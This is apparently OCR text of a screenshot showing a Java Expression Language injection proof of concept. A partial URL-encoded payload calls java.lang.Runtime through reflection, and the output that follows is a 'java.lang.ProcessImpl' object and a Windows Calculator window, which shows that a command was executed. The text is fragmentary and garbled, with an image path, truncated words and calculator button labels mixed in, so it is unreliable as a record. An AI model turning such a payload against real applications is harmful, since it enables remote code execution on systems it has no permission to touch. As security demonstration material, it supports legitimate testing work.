 orName("java.lang.Runtime").getMethod
ul
ssion Language Injec...
.getMethods()%5B6%5D.invoke(%22%22.getClass().forName
100%
java.lang.ProcessImpl@6015542a
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec
Oct ( ) B ← CE C ± √
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword
Word Lsh Rsh E 1 2 3 - =
Byte Not And F 0 . +